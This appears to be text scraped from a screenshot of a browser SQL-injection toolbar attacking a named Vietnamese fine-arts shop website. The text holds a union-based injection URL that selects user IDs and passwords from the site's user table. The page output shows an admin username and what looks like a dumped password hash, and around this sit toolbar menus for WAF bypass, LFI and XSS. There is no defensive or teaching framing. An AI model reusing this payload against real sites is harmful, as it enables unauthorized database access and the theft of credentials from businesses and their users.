 Cyberfox
THANH NHA FINE ARTS CO.,LTD
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,uid,4,5,pwd,7,8,9,10,11,12,13,1
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
Split URL
Execute
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,uid,4,5,pwd,7,8,9,10,11,12,13,14,15,16,17 from tbl_user-- -
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
Vật phẩm quảng cáo
Tổ chức sự kiện
Dịch vụ tổ chức tiệc cưới
admincp
Size : 5
Giá : 17vnđ
Đặt mua
31b5d7b1a473763500b9b0d66e1a63c2
SẢN PHẨM KHÁC (Products )